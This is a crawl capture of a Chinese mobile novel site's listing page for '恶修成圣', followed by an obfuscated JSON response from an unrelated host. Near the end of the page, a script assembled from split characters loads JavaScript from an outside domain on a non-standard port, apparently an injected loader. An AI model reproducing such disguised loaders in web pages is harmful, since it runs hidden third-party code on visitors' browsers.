

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liyuxiang123.com/shu/65589/
body_size: 2619
content:

<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
    <title>恶修成圣冰道_恶修成圣最新章节_恶修成圣TXT全文免费在线阅读_无名小说手机阅读</title>
    <meta name="keywords" content="恶修成圣,恶修成圣冰道,恶修成圣最新章节,冰道,"/>
    <meta name="description" content="恶修成圣是冰道的最新小说,无名小说手机阅读提供恶修成圣最新章节全文免费阅读,恶修成圣全文字更新,本站最新最快更新恶修成圣的最新章节"/>
<script type="application/ld+json">
	{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "http://liyuxiang123.com/shu/65589/",
		"appid": "",
		"title": "恶修成圣全文免费在线阅读",
		"images": [
			"http://liyuxiang123.com/static/fugu_WAP/nocover.jpg"
		],
		"pubDate": "2023-07-17 06:44:01"
	}
</script>
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">鲤鱼乡小说网</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header --><div class="infohead">
    <div class="pic"><img src="http://liyuxiang123.com/static/fugu_WAP/nocover.jpg" width="90" height="120" alt="恶修成圣" /></div>
    <div class="cataloginfo">
        <h3>恶修成圣</h3>
        <div class="leftpic"></div>
        <div class="rightpic"></div>
        <div class="infotype">
            <p>作者：<a href="/author/%E5%86%B0%E9%81%93/">冰道</a></p>
            <p>类型：百合肉文</p>
            <p>更新时间：2023-07-17 06:44:01</p>
            <p>最新章节：<a href="/shu/65589/3407008.html">第四章 刀光剑影似秋风</a></p>
        </div>
    </div>
    <ul class="infolink">
        <li><p><a href="/shu/65589/3406545.html">从头阅读</a></p></li>
        <li><p><a href="/index/65589/">章节目录</a></p></li>
        <li><p><a href="javascript:alert('暂未开放');">推荐本书</a></p></li>
        <li><p><a href="javascript:addbookcase('65589','恶修成圣')">加入书架</a></p></li>
        <div class="clear"></div>
    </ul>
    <div class="intro">
        <span>本书简介：</span>
        <p> 恶修成圣,恶修成圣小说阅读,武侠修真类型小说,恶修成圣由作家冰道创作,天涯书库提供恶修成圣最新章节,恶修成圣最新更新章节,天涯书库免费稳定急速专业无弹窗</p>    </div>
</div>

<div class="info_menu1">
    <h3><a href="/index/65589/">最新章节</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/index/65589/">更多</a></div>
    <div class="list_xm">
        <ul>
                        <li><a href="/shu/65589/3407008.html">第四章 刀光剑影似秋风</a></li>
                        <li><a href="/shu/65589/3407007.html">第三章 血与欲</a></li>
                        <li><a href="/shu/65589/3407006.html">第二章 神秘的步爽</a></li>
                        <li><a href="/shu/65589/3407005.html">第一章 恶人林镇</a></li>
                        <li><a href="/shu/65589/3407004.html">本卷说明</a></li>
                        <li><a href="/shu/65589/3407003.html">第三百二十四 进阶飞升（大结局）</a></li>
                        <li><a href="/shu/65589/3407002.html">第三百二十三章 奖励的抉择</a></li>
                        <li><a href="/shu/65589/3407001.html">第三百二十二章 大庚剑阵</a></li>
                        <li><a href="/shu/65589/3407000.html">第三百二十一章 幽冥幡</a></li>
                        <li><a href="/shu/65589/3406999.html">第三百二十章 中招</a></li>
                    </ul>
        <p class="gochapter"><a href="/index/65589/">查看全部章节...</a></p>
    </div>
</div>

<div class="info_menu">
    <h3><a href="/author/%E5%86%B0%E9%81%93/">作者其他书</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/author/%E5%86%B0%E9%81%93/">更多</a></div>
    <div class="list">
        <ul>
                    <div class="clear"></div>
        </ul>
    </div>
</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2112tc.w06m32.com:8004/d/6476?t=0.770495675652777
body_size: 1140
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"g@Qo@=\"JF6^Y\"g}1K{QK{}}s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}@@s0{oKo1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}@F(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}@F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm7@^{XoFshmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}